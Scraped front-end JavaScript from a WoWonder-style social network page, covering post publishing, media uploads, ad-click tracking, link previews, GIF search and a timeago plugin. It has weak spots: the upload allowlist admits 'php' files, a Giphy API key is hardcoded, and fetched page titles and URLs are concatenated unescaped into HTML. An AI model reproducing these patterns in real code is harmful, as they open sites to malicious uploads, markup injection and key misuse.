                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
